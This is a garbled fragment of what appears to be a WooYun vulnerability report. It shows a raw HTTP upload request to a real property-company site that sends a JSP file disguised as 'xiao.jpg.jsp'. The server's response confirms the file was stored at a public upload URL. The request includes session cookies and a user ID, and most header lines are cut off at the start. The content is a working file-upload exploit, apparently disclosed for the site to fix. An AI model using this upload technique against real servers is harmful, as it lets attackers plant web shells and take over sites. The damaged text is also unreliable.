 st: gongyi.homelink.com.cn
er-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
cept: application/json, text/javascript, */*; q=0.01
cept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
cept-Encoding: gzip, deflate
Requested-With: XMLHttpRequest
ferer: http://gongyi.homelink.com.cn/lianjia/portal/user/personalCenterUpdate
ntent-Length: 7023
ntent-Type: multipart/form-data;
undary=---------------------------237252380232053
okie: JSESSIONID=A496C00B9458FCC557D1EDAE1046C3EF;
_lvt_690ed01508cc90949ebbc2674237222e=1440431129,1442044616,1442129641;
ESSIONID=82AE1CB89B13CC06ABF895F4331D5F43;
_lpvt_690ed01508cc90949ebbc2674237222e=1442129961; jforumUserInfo=asdfasdf;
okieUserId=10597
nnection: keep-alive
agma: no-cache
che-Control: no-cache
---------------------------237252380232053
ntent-Disposition: form-data; name="Filedata"; filename="xiao.jpg.jsp"
ntent-Type: image/jpeg
@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
!
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 166
Date: Sun, 13 Sep 2015 07:47:15 GMT
{"result":"success","file_size":"6276
bytes","name":"xiao.jpg.jsp","shootingTim
at":"image/jpeg","url":"/upload/image/201
913154715_xiao.jpg.jsp"}
www.wooyun.org